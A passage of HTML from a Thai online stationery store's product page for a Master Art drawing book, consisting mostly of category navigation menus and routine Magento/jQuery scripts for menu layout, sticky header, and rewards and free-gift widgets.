class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6970a60f79e3e" data-sam="1761491221768990223"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6970a60f79e3e"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item product"> สมุดวาดภาพ Master Art D-214 100G 10 แผ่น (คละลาย) </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-left-sidebar"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'"><!-- ko if: messages() && messages().length > 0 --><div data-bind="html: messages()"></div><!-- /ko --></div><script  nonce="Z28zYjk5azFuaHhlOWhlbTYydXAzcTZtYWwzM2ZyaGo=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://stationerymine.com/rewards_catalog/notification/getProductNotification/product_id/19949/"
                    }
                }
            }
        }
    }</script></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
